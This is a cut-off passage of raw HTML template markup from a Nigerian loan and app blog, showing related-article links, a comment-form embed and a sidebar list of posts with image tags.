</script><div class="td_block_wrap td_block_related_posts tdi_3_229 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_229" ><h4 class="td-related-title"><a id="tdi_4_b72" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_229" href="#">RELATED ARTICLES</a><a id="tdi_5_9db" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_229" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_229 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-check-loan-balance-on-airtel/" rel="bookmark" title="How To Check Loan Balance On Airtel">How To Check Loan Balance On Airtel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/oraimo-power-bank-27000mah/" rel="bookmark" title="Oraimo Power Bank 27000mah">Oraimo Power Bank 27000mah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/spark-9t-price-in-nigeria/" rel="bookmark" title="Spark 9T Price in Nigeria">Spark 9T Price in Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/oraimo-power-bank-40000mah-price/" rel="bookmark" title="Oraimo Power bank 40000mah Price">Oraimo Power bank 40000mah Price</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/gotv-customer-care-number-in-lagos/" rel="bookmark" title="Gotv Customer Care Number In Lagos">Gotv Customer Care Number In Lagos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/download-zoranga-app-apk-for-free/" rel="bookmark" title="Download Zoranga App Apk For Free">Download Zoranga App Apk For Free</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_229" data-td_block_id="tdi_3_229"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_229" data-td_block_id="tdi_3_229"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2430&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=df94f3f156&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=cf509a6198b8e102499aef47ade5a77467da66a5#parent=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2430&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=df94f3f156&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=cf509a6198b8e102499aef47ade5a77467da66a5#parent=https%3A%2F%2Flendingnaija.com%2Fmtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp">Plenty Cash App: Loan Review And How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp">FastCash Loan: Download App, Apply Now, Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp">Okash Loan App Download And Login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp">Download Palmpay Balance Adder App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp">Download Prank Bank Apk App For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-moneyloan-plus-loan-app-apk-for-free/" title="Download Moneyloan Plus Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Moneyloan Plus Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Moneyloan-Plus-Loan-App-Apk-For-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Moneyloan Plus Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-moneyloan-plus-loan-app-apk-for-free/" title="Download Moneyloan Plus Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Moneyloan Plus Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ucredit-loan-app-nigeria-and-uganda-can-apply/" title="UCredit Loan App: Nigeria And Uganda Can Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=160%2C160&amp;ssl=1 4x" alt="UCredit Loan App: Nigeria And Uganda Can Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-2022-10-07T142412.210.jpg?resize=160%2C160&amp;ssl=1 4x" alt="UCredit Loan App: Nigeria And Uganda Can Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ucredit-loan-app-nigeria-and-uganda-can-apply/" title="UCredit Loan App: Nigeria And Uganda Can Apply" class="bump-view" data-bump-view="tp">UCredit Loan App: Nigeria And Uganda Can Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-starta-ng-and-get-business-loan/" title="How To Apply For Starta.ng And Get Business Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Starta.ng And Get Business Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" 